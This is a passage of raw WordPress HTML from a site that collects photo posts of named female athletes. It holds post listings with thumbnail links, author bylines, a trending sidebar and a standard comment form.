	<div class="entry-featured-media " ><a title="Klara Loessl &#8211; Danish Track &#038; Field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/klara-loessl-danish-track-field-athlete-13/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/klara-loessl-danish-track-field-athlete-13/" rel="bookmark">Klara Loessl &#8211; Danish Track &#038; Field athlete</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T14:56:57+00:00">January 16, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148862 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-20/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-20/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T14:56:56+00:00">January 16, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148848 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jazmin Peralta- Argentina field hockey athlete" class="g1-frame" href="https://hottestfemaleathletes.com/jazmin-peralta-argentina-field-hockey-athlete-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148848-jazmin-peralta-argentina-field-hockey-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148848-jazmin-peralta-argentina-field-hockey-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148848-jazmin-peralta-argentina-field-hockey-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148848-jazmin-peralta-argentina-field-hockey-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148848-jazmin-peralta-argentina-field-hockey-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148848-jazmin-peralta-argentina-field-hockey-athlete-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jazmin-peralta-argentina-field-hockey-athlete-5/" rel="bookmark">Jazmin Peralta- Argentina field hockey athlete</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T12:56:58+00:00">January 16, 2026, 12:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148850 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148850-phoebe-harris-kiwi-swimmer-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-2/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T12:56:57+00:00">January 16, 2026, 12:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sofya-zhuk-russian-tennis-plyer/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='70098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/"/>

	
			<meta itemprop="dateModified"
		      content="2023-03-13T17:38:52"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/iveta-benesova-czech-tennis-player-16/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70100 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70100-iveta-benesova-czech-tennis-player-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Iveta Benesova &#8211; Czech Tennis Player</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/natalya-pyrozhenko-ukrainian-runner-2/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70110 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70110-natalya-pyrozhenko-ukrainian-runner-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Natalya Pyrozhenko &#8211; Ukrainian runner</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148868 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Amara &#8211; new suit" class="g1-frame" href="https://hottestfemaleathletes.com/amara-new-suit/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/amara-new-suit/" rel="bookmark">Amara &#8211; new suit</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:59:29+00:00">January 16, 2026, 3:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148870 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Brittany O&#8217;Brien 🇦🇺" class="g1-frame" href="https://hottestfemaleathletes.com/brittany-obrien-14/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>74</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/brittany-obrien-14/" rel="bookmark">Brittany O&#8217;Brien 🇦🇺</a></h3>		</header>

		<p>https://www.instagram.com/brittany.obrien <a class="g1-link g1-link-more" href="https://hottestfemaleathletes.com/brittany-obrien-14/">More</a></p>

					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:59:28+00:00">January 16, 2026, 3:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148864 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindsey Vonn &#8211; US alpine skiier" class="g1-frame" href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/" rel="bookmark">Lindsey Vonn &#8211; US alpine skiier</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:57:13+00:00">January 16, 2026, 3:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
